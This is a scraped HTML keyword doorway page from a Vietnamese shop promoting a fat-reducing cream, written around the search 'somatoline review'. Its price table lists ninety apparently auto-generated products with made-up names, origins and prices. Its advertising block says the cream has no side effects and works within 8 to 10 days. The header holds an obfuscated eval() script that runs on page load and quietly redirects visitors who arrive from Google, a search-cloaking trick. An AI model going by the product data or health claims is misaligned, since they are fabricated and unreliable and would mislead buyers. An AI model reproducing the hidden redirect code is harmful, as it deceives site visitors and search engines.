

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-somatoline-review.htm
body_size: 15706
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//img.youtube.com" />
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="preload" href="https://dep9.com/assets/images/logo.png" as="image" />
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,user-scalable=yes" />
<link rel="shortcut icon" type="image/x-icon" href="https://dep9.com/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Feed" href="https://dep9.com/feed" />
<script type="text/javascript">if(top.location!==self.location&&top.location.indexOf(self.window.document.domain)!==-1){top.location=self.location;};window.my_theme_uri='https://dep9.com/wp-content/themes/dep9/'.replace(/\/$/g,'');</script>

<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.836609246942299;106.61138255147239" />
<meta name="ICBM" content="10.836609246942299, 106.61138255147239" />



	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kem tan mỡ bụng somatoline review</title>
	<meta name="description" content="Kem tan mỡ bụng somatoline review" />
	<meta name="robots" content="index, follow, noarchive" />
	<meta name="googlebot" content="index, follow, noarchive, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, noarchive, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:title" content="Kem tan mỡ bụng somatoline review" />
	<meta property="og:site_name" content="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="canonical" href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-somatoline-review.htm" />
<style type="text/css">@import url("/wp-content/themes/dep9/assets/stylesheet/www.stylesheet.css?ver=211118+0957")</style>

<!-- schema : WebSite/ -->



<!-- schema : Organization/ -->

<!-- schema : Person/ -->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"WebSite","@id":"https://dep9.com/#website","url":"https://dep9.com/","name":"Kem tan mỡ bụng Eva PTA","description":"Kem tan mỡ bụng Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả sau 08 - 10 ngày sử dụng liên tiếp.","publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"copyrightHolder":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dep9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]}]}</script></head>
<body class="desktop subpage ">

<header itemtype="https://schema.org/WebSite" itemscope="" class="main container">

	<div class="row">

	<div class="col-md-12">

	<meta itemprop="url" content="https://dep9.com/" />
	<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
	<div itemtype="https://schema.org/Organization" itemscope="" class="logo">
		<meta itemprop="url" content="https://dep9.com/" />
		<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
		<meta itemprop="disambiguatingDescription" content="Kem tan mỡ Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả từ 08 - 10 ngày sử dụng liên tiếp." />
		<meta itemprop="description" content="Cửa Hàng Mỹ Phẩm" />
		<meta itemprop="sameAs" content="https://www.facebook.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://twitter.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.instagram.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.linkedin.com/in/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.pinterest.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://medium.com/@kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://kemtanmoevapta.blogspot.com/" />
		<meta itemprop="sameAs" content="https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/" />
		<meta itemprop="email" content="info@dep9.com" />
		<a itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo" href="https://dep9.com/" rel="home" title="Kem tan mỡ bụng Eva PTA">
			<meta itemprop="url" content="https://dep9.com/assets/images/logo.png" />
			<img src="https://dep9.com/assets/images/logo.png" alt="Kem tan mỡ bụng Eva PTA" id="logo" width="191" height="90" />
		</a>
		<span itemtype="https://schema.org/ContactPoint" itemscope="" itemprop="contactPoint">
			<meta itemprop="telephone" content="+84862340105" />
			<meta itemprop="email" content="info@dep9.com" />
			<meta itemprop="areaServed" content="VN" />
		</span>
		<span itemtype="https://schema.org/PostalAddress" itemscope="" itemprop="location">
			<meta itemprop="name" content="Cửa Hàng" />
			<meta itemprop="streetAddress" content="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất" />
			<meta itemprop="addressLocality" content="Quận 12" />
			<meta itemprop="addressRegion" content="Thành phố Hồ Chí Minh" />
			<span itemtype="https://schema.org/Country" itemscope="" itemprop="addressCountry">
				<meta itemprop="name" content="Việt Nam" />
			</span>
		</span>
	</div>

	<ul id="menu-main" class="menu-main"><li><a href="https://dep9.com/" title="Trang chủ">Trang chủ</a></li><li><a href="https://dep9.com/#kem_tan_mo_Eva_PTA_bao_nhieu_tien" title="Báo giá">Báo giá</a></li><li><a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="Kem tan mỡ không nóng">Kem tan mỡ không nóng</a></li><li><a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="Kem tan mỡ sau sinh">Kem tan mỡ sau sinh</a></li><li><a href="https://dep9.com/about" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://dep9.com/lien-he" title="Liên hệ">Liên hệ</a></li></ul>
	</div>

	</div>

</header>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2(0.1&&/^3?:\\/\\/4\\.5\\./.6(0.1)){7.8(\'/\')}',9,9,'document|referrer|if|https|www|google|test|location|replace'.split('|'),0,{}))</script>

<div class="container">

<div class="row">

<div class="col-md-12">

<div class="the-main-content">

<h1 class="the-title"><span>Kem tan mỡ bụng somatoline review</span></h1>

<div class="post-detail">

<div class="content-ipt-usr">

<p>Tìm kiếm <mark>Kem tan mỡ bụng somatoline review</mark>. Tuýp Gel tan mỡ Pakedum sau sinh giúp duy trì vóc dáng tăng giá nhiều nhất với 44.000₫. Gel giảm mỡ Xacuhun không nóng rát giúp vòng 2 săn chắc dành cho nam giảm giá ít nhất với 36.000₫. Gel tan mỡ toàn thân Henevur 100gr tốt giúp xoá vết rạn có giá tốt nhất với 460.000₫. ✓ Nơi mua <strong><a href="https://dep9.com/" title="kem tan mỡ Eva PTA">kem tan mỡ Eva PTA</a></strong>, Kem tan mỡ bụng Jobifal hiệu quả chiết xuất từ trà xanh xuất xứ Hàn Quốc giúp da săn chắc, <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="kem tan mỡ bụng sau sinh">kem tan mỡ bụng sau sinh</a> và Kem tan mỡ bụng somatoline review mới.</p>

<div class="call-to-buy"><div class="h3 text-f30">Giảm mỡ hiệu quả từ sau 10 ngày, Bạn đã thử chưa?</div><div class="inner">
<!--googleoff: all-->
<p>Sử dụng kem tan mỡ Eva PTA bạn sẽ thấy mỡ thừa giảm rõ rệt, <span class="background-ff0">loại bỏ bụng xệ</span>, lấy lại <strong>vòng eo thon đẹp khiến nhiều người mê</strong>. Kem tan mỡ Eva PTA được rất nhiều chị em tin dùng, đặc biệt các chị sau sinh, dân văn phòng … Với các ưu điểm không thể bỏ qua:<br /><i class="fa fa-check-square-o">&nbsp;</i> <strong class="text-f30">Không bị nóng rát, không tác dụng phụ</strong>.<br /><i class="fa fa-check-square-o">&nbsp;</i> Không làm thâm da, xạm da hoặc nám da.<br /><i class="fa fa-check-square-o">&nbsp;</i> <span class="text-f30">Hiệu quả từ sau 08 - 10 ngày sử dụng liên tiếp</span> <sup>(*)</sup>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> Giá bán lẻ <b class="skin" style="text-decoration:line-through">700.000 VND / 1 hộp</b> <span style="font-weight:700;color:#F30">( chỉ còn 599.000 VND / 1 hộp )</span>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> <a href="tel:0862340105" title="086.234.0105" rel="nofollow" class="as-button-decor smaller call">Gọi 086.234.0105</a> để đặt hàng ngay hôm nay!<br />Cảm ơn quý khách! &nbsp; <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i><br /><span class="text-smaller text-blur">(*) Kết hợp chế độ ăn uống khoa học và vận động hợp lý.</span></p>
<!--googleon: all-->
<div class="no-margin text-smaller text-blur">» Xem thêm: <a href="https://dep9.com/" title="kem tan mỡ bụng">kem tan mỡ bụng</a></div></div></div>

<h2>Nơi mua Kem tan mỡ bụng somatoline review giá tốt hiệu quả</h2><p>Kem tan mỡ thừa Jasikan sau sinh chiết xuất từ gừng ớt xuất xứ Thái Lan lấy lại vòng eo gợi cảm và <a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="kem tan mỡ bụng">kem tan mỡ bụng</a>. Kem giảm mỡ Vebeden 250gr chất lượng giúp lấy lại vòng 2 gợi cảm, Lọ Gel tan mỡ bụng Ducavar 100ml không nóng rát xóa mờ vết thâm và <a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-t%E1%BB%91t-nh%E1%BA%A5t.htm" title="kem tan mỡ bụng tốt nhất">kem tan mỡ bụng tốt nhất</a>.</p>
<h3>Kem tan mỡ bụng somatoline review giá tốt</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0036.jpg" alt="Kem tan mỡ bụng somatoline review giá tốt" /><figcaption><mark>Kem tan mỡ bụng somatoline review giá tốt</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Gel tan mỡ Pevocup chất lượng giúp eo thon</td><td>950.000₫</td></tr>
<tr><td>2</td><td>Kem tan mỡ bụng Lomixuc an toàn xuất xứ Nga xóa mờ vết thâm</td><td>710.000₫</td></tr>
<tr><td>3</td><td>Gel tan mỡ bụng Xixowun sau sinh chiết xuất từ thảo mộc xuất xứ Nga làm mờ vết rạn</td><td>810.000₫</td></tr>
<tr><td>4</td><td>Gel giảm mỡ Junogos chất lượng chiết xuất từ thảo mộc giúp xoá vết rạn</td><td>570.000₫</td></tr>
<tr><td>5</td><td>Kem tan mỡ toàn thân Burawas 150gr thế hệ mới làm cho da xinh dáng đẹp</td><td>850.000₫</td></tr>
<tr><td>6</td><td>Gel tan mỡ bụng Mebatuc chất lượng xuất xứ Italia làm cho eo thon</td><td>600.000₫</td></tr>
<tr><td>7</td><td>Hũ Gel giảm mỡ bụng Gogipum không nóng rát giúp da xinh dáng đẹp dành cho quý cô</td><td>830.000₫</td></tr>
<tr><td>8</td><td>Gel tan mỡ bụng Gamejoc mới giúp da căng mịn</td><td>950.000₫</td></tr>
<tr><td>9</td><td>Kem tan mỡ Dowezic cao cấp giúp duy trì vóc dáng dành cho quý cô</td><td>560.000₫</td></tr>
<tr><td>10</td><td>Gel tan mỡ bụng Rohozup không gây kích ứng xóa mờ vết thâm</td><td>860.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ Bovabus mới làm mờ vết rạn</td><td>470.000₫</td></tr>
<tr><td>12</td><td>Kem tan mỡ bụng Xuwafup 200ml chất lượng chiết xuất từ thảo mộc làm cho da săn chắc</td><td>420.000₫</td></tr>
<tr><td>13</td><td>Kem giảm mỡ Mubegoc 200gr tốt làm thon gọn cơ thể</td><td>950.000₫</td></tr>
<tr><td>14</td><td>Kem tan mỡ Ledirin chính hãng xuất xứ Pháp làm cho vòng eo săn chắc</td><td>280.000₫</td></tr>
<tr><td>15</td><td>Tuýp Kem giảm mỡ toàn thân Tinewol không gây kích ứng giúp lấy lại vòng eo gợi cảm</td><td>780.000₫</td></tr>
<tr><td>16</td><td>Kem tan mỡ thừa Rizimen an toàn cho da của Đức giúp thon gọn cơ thể</td><td>210.000₫</td></tr>
<tr><td>17</td><td>Gel tan mỡ Vireras an toàn cho da chiết xuất từ gừng ớt từ Pháp giúp mờ vết rạn</td><td>590.000₫</td></tr>
<tr><td>18</td><td>Kem tan mỡ bụng Faboren 200gr thế hệ mới chiết xuất từ thảo mộc xóa mờ vết thâm</td><td>760.000₫</td></tr>
<tr><td>19</td><td>Kem tan mỡ bụng Jixevic tốt của Nga giúp da săn chắc</td><td>340.000₫</td></tr>
<tr><td>20</td><td>Kem giảm mỡ Hanudis cao cấp chiết xuất từ trà xanh từ Nhật Bản cho vòng eo săn chắc dành cho cả nam và nữ</td><td>530.000₫</td></tr>
<tr><td>21</td><td>Kem tan mỡ Zimapet chính hãng lấy lại vòng eo gợi cảm</td><td>900.000₫</td></tr>
<tr><td>22</td><td>Gel tan mỡ Xexorap 250ml chính hãng xuất xứ Nga giúp da xinh dáng đẹp</td><td>910.000₫</td></tr>
<tr><td>23</td><td>Kem giảm mỡ Xujagur không gây kích ứng làm cho da xinh dáng đẹp</td><td>890.000₫</td></tr>
<tr><td>24</td><td>Gel giảm mỡ bụng Lumicoc chất lượng cho vòng eo săn chắc</td><td>400.000₫</td></tr>
<tr><td>25</td><td>Hũ Kem tan mỡ bụng Petapet phiên bản mới chiết xuất từ thiên nhiên của Mỹ giúp vòng eo săn chắc</td><td>640.000₫</td></tr>
<tr><td>26</td><td>Gel tan mỡ toàn thân Vazobac chính hãng từ Nga xóa mờ vết thâm dành cho cả nam và nữ</td><td>900.000₫</td></tr>
<tr><td>27</td><td>Gel tan mỡ bụng Sarebup phiên bản mới giúp xóa mờ vết thâm</td><td>860.000₫</td></tr>
<tr><td>28</td><td>Kem tan mỡ bụng Kozamec 100ml mới từ Úc giúp mờ vết rạn</td><td>620.000₫</td></tr>
<tr><td>29</td><td>Kem tan mỡ Lipakes không gây kích ứng chiết xuất từ trà xanh da căng mịn</td><td>310.000₫</td></tr>
<tr><td>30</td><td>Kem tan mỡ toàn thân Sicupas sau sinh giúp da săn chắc</td><td>500.000₫</td></tr>
<tr><td>31</td><td>Gel tan mỡ Majurim chính hãng giúp da xinh đẹp dành cho quý ông</td><td>740.000₫</td></tr>
<tr><td>32</td><td>Hũ Gel giảm mỡ bụng Jenakem vượt trội làm mờ vết rạn dành cho quý cô</td><td>810.000₫</td></tr>
<tr><td>33</td><td>Tuýp Kem giảm mỡ thừa Jofewec cao cấp của Mỹ làm thon gọn cơ thể</td><td>300.000₫</td></tr>
<tr><td>34</td><td>Kem tan mỡ bụng Xepurat hiệu quả giúp xóa mờ vết thâm</td><td>460.000₫</td></tr>
<tr><td>35</td><td>Kem giảm mỡ bụng Tuwohal hiệu quả giúp mờ vết rạn</td><td>900.000₫</td></tr>
<tr><td>36</td><td>Kem giảm mỡ toàn thân Gagojip 200ml cao cấp giúp mờ vết rạn dành cho quý cô</td><td>990.000₫</td></tr>
<tr><td>37</td><td>Kem giảm mỡ Sijekur cao cấp xuất xứ Nhật Bản làm cho eo thon gọn</td><td>710.000₫</td></tr>
<tr><td>38</td><td>Kem giảm mỡ toàn thân Ruxogul 200gr sau sinh chiết xuất từ thảo dược của Nhật Bản làm mờ vết rạn</td><td>370.000₫</td></tr>
<tr><td>39</td><td>Kem tan mỡ thừa Bopofir 250gr phiên bản mới từ Mỹ giúp xóa mờ vết thâm dành cho quý bà</td><td>290.000₫</td></tr>
<tr><td>40</td><td>Kem tan mỡ bụng Wutibum thế hệ mới làm cho eo thon gọn</td><td>640.000₫</td></tr>
<tr><td>41</td><td>Gel tan mỡ toàn thân Juralin 200ml chất lượng chiết xuất từ thiên nhiên giúp xóa mờ vết thâm dành cho nữ</td><td>790.000₫</td></tr>
<tr><td>42</td><td>Gel tan mỡ Mebebem vượt trội dưỡng da căng mịn</td><td>480.000₫</td></tr>
<tr><td>43</td><td>Gel tan mỡ bụng Botilun sau sinh làm cho vòng 2 săn chắc</td><td>650.000₫</td></tr>
<tr><td>44</td><td>Lọ Kem tan mỡ Minosot 150gr chính hãng giúp da căng mịn dành cho quý bà</td><td>460.000₫</td></tr>
<tr><td>45</td><td>Tuýp Kem tan mỡ Wudogut sau sinh của Pháp lấy lại vòng eo gợi cảm</td><td>800.000₫</td></tr>
<tr><td>46</td><td>Kem giảm mỡ Gizupun 200gr chính hãng làm cho da xinh đẹp dành cho quý cô</td><td>560.000₫</td></tr>
<tr><td>47</td><td>Kem tan mỡ bụng Hixotem cao cấp chiết xuất từ thảo dược giúp da xinh dáng đẹp dành cho nam</td><td>460.000₫</td></tr>
<tr><td>48</td><td>Kem tan mỡ Gocurel không gây kích ứng giúp da săn chắc</td><td>620.000₫</td></tr>
<tr><td>49</td><td>Kem tan mỡ Zugoric phiên bản mới da căng mịn</td><td>490.000₫</td></tr>
<tr><td>50</td><td>Gel tan mỡ bụng Guxitos hiệu quả làm cho da săn chắc</td><td>290.000₫</td></tr>
<tr><td>51</td><td>Tuýp Kem tan mỡ thừa Lanolir 250gr thế hệ mới xuất xứ Úc làm cho da xinh dáng đẹp dành cho quý cô</td><td>420.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ bụng Damitir an toàn xuất xứ Pháp làm cho da xinh đẹp</td><td>870.000₫</td></tr>
<tr><td>53</td><td>Gel tan mỡ bụng Kemehes thế hệ mới làm cho da xinh dáng đẹp</td><td>620.000₫</td></tr>
<tr><td>54</td><td>Kem tan mỡ bụng Venavup hiệu quả xuất xứ Thái Lan làm cho vòng eo săn chắc</td><td>780.000₫</td></tr>
<tr><td>55</td><td>Kem tan mỡ bụng Jamebet an toàn cho da giúp lấy lại vòng 2 gợi cảm</td><td>820.000₫</td></tr>
<tr><td>56</td><td>Kem giảm mỡ toàn thân Givigot an toàn cho vòng 2 săn chắc</td><td>220.000₫</td></tr>
<tr><td>57</td><td>Hộp Kem tan mỡ thừa Xefozoc chất lượng duy trì vóc dáng dành cho quý cô</td><td>330.000₫</td></tr>
<tr><td>58</td><td>Kem tan mỡ thừa Kizugip 200gr an toàn cho da xuất xứ Đức làm cho da săn chắc</td><td>670.000₫</td></tr>
<tr><td>59</td><td>Kem tan mỡ bụng Juxicat 250gr phiên bản mới của Úc giúp vòng 2 săn chắc</td><td>580.000₫</td></tr>
<tr><td>60</td><td>Tuýp Kem tan mỡ bụng Gubawop 250gr chất lượng làm cho eo thon gọn dành cho quý anh</td><td>820.000₫</td></tr>
<tr><td>61</td><td>Kem giảm mỡ toàn thân Porenes an toàn cho da của Hàn Quốc duy trì vóc dáng</td><td>730.000₫</td></tr>
<tr><td>62</td><td>Kem giảm mỡ toàn thân Fehozor 200gr vượt trội giúp da xinh dáng đẹp dành cho cả nam và nữ</td><td>370.000₫</td></tr>
<tr><td>63</td><td>Kem tan mỡ Nefumat 150gr vượt trội từ Nhật Bản xóa mờ vết thâm</td><td>480.000₫</td></tr>
<tr><td>64</td><td>Kem tan mỡ Nimipic 150ml an toàn cho da giúp da săn chắc</td><td>330.000₫</td></tr>
<tr><td>65</td><td>Gel tan mỡ bụng Fakodar chất lượng của Úc giúp da săn chắc</td><td>440.000₫</td></tr>
<tr><td>66</td><td>Gel tan mỡ toàn thân Timezan 200gr hiệu quả của Thái Lan giúp da xinh dáng đẹp</td><td>640.000₫</td></tr>
<tr><td>67</td><td>Kem tan mỡ bụng Xojucoc chính hãng từ Pháp duy trì vóc dáng</td><td>330.000₫</td></tr>
<tr><td>68</td><td>Kem tan mỡ Wicicet an toàn cho da duy trì vóc dáng dành cho cả nam và nữ</td><td>610.000₫</td></tr>
<tr><td>69</td><td>Kem tan mỡ toàn thân Hisonic vượt trội của Italia làm thon gọn cơ thể dành cho quý bà</td><td>710.000₫</td></tr>
<tr><td>70</td><td>Kem giảm mỡ bụng Benuxas phiên bản mới từ Nga làm cho da săn chắc</td><td>590.000₫</td></tr>
<tr><td>71</td><td>Kem tan mỡ bụng Fohomic phiên bản mới xoá vết rạn dành cho quý cô</td><td>380.000₫</td></tr>
<tr><td>72</td><td>Hộp Gel tan mỡ toàn thân Likuxim 100ml chất lượng chiết xuất từ thiên nhiên xuất xứ Thái Lan duy trì vóc dáng dành cho nam</td><td>400.000₫</td></tr>
<tr><td>73</td><td>Gel giảm mỡ bụng Pulazut an toàn cho da chiết xuất từ gừng ớt từ Úc giúp thon gọn cơ thể</td><td>580.000₫</td></tr>
<tr><td>74</td><td>Tuýp Kem giảm mỡ toàn thân Hanazup không nóng rát xuất xứ Hàn Quốc giúp lấy lại vòng 2 gợi cảm</td><td>840.000₫</td></tr>
<tr><td>75</td><td>Hộp Gel tan mỡ bụng Japacap thế hệ mới giúp vòng 2 săn chắc dành cho quý bà</td><td>980.000₫</td></tr>
<tr><td>76</td><td>Tuýp Gel giảm mỡ toàn thân Wusirac chất lượng chiết xuất từ thảo dược xuất xứ Pháp làm cho vòng eo săn chắc dành cho quý ông</td><td>590.000₫</td></tr>
<tr><td>77</td><td>Kem tan mỡ bụng Dixudec an toàn cho da của Úc lấy lại vòng 2 gợi cảm</td><td>290.000₫</td></tr>
<tr><td>78</td><td>Gel giảm mỡ bụng Nuzecit hiệu quả giúp vòng eo săn chắc</td><td>690.000₫</td></tr>
<tr><td>79</td><td>Lọ Gel giảm mỡ bụng Subegem phiên bản mới từ Nga làm cho da săn chắc dành cho quý ông</td><td>980.000₫</td></tr>
<tr><td>80</td><td>Kem tan mỡ bụng Mukafip mới chiết xuất từ gừng ớt xuất xứ Hàn Quốc làm cho vòng eo săn chắc</td><td>550.000₫</td></tr>
<tr><td>81</td><td>Kem giảm mỡ toàn thân Xisosor hiệu quả lấy lại vòng 2 gợi cảm</td><td>220.000₫</td></tr>
<tr><td>82</td><td>Hũ Gel tan mỡ bụng Tuzaduc phiên bản mới lấy lại vòng 2 gợi cảm dành cho quý anh</td><td>830.000₫</td></tr>
<tr><td>83</td><td>Kem tan mỡ thừa Lijehos cao cấp làm mờ vết rạn</td><td>530.000₫</td></tr>
<tr><td>84</td><td>Gel tan mỡ bụng Repinor phiên bản mới làm cho da xinh dáng đẹp</td><td>310.000₫</td></tr>
<tr><td>85</td><td>Gel giảm mỡ bụng Mulakir vượt trội xuất xứ Đức làm thon gọn cơ thể</td><td>710.000₫</td></tr>
<tr><td>86</td><td>Hộp Kem tan mỡ Vedixon 250ml không gây kích ứng của Úc giúp mờ vết rạn</td><td>210.000₫</td></tr>
<tr><td>87</td><td>Kem tan mỡ Ritebem 100gr thế hệ mới làm cho eo thon gọn</td><td>460.000₫</td></tr>
<tr><td>88</td><td>Kem tan mỡ bụng Tatodet 250gr chất lượng giúp duy trì vóc dáng</td><td>840.000₫</td></tr>
<tr><td>89</td><td>Kem giảm mỡ bụng Sacuwoc thế hệ mới xuất xứ Mỹ xoá vết rạn</td><td>500.000₫</td></tr>
<tr><td>90</td><td>Tuýp Kem giảm mỡ Gizowur không nóng rát chiết xuất từ thảo mộc xuất xứ Italia giúp da săn chắc</td><td>820.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-qu%E1%BA%BF-g%E1%BB%ABng.htm" title="Kem tan mỡ bụng quế gừng">Kem tan mỡ bụng quế gừng</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-tabaha.htm" title="Kem tan mỡ bụng tabaha">Kem tan mỡ bụng tabaha</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-vichy-gi%C3%A1-bao-nhi%C3%AAu%3F.htm" title="Kem tan mỡ bụng vichy giá bao nhiêu?">Kem tan mỡ bụng vichy giá bao nhiêu?</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-clarins-b%C3%A1n-%E1%BB%9F-%C4%91%C3%A2u%3F.htm" title="Kem tan mỡ bụng clarins bán ở đâu?">Kem tan mỡ bụng clarins bán ở đâu?</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-eveline-slim-extreme-4d-t%E1%BB%AB-ba-lan.htm" title="Kem tan mỡ bụng eveline slim extreme 4d từ ba lan">Kem tan mỡ bụng eveline slim extreme 4d từ ba lan</a></li></ul>
<h3>Kem tan mỡ bụng somatoline review vượt trội</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0013.jpg" alt="Kem tan mỡ bụng somatoline review vượt trội" /><figcaption><mark>Kem tan mỡ bụng somatoline review vượt trội</mark></figcaption></figure></div>
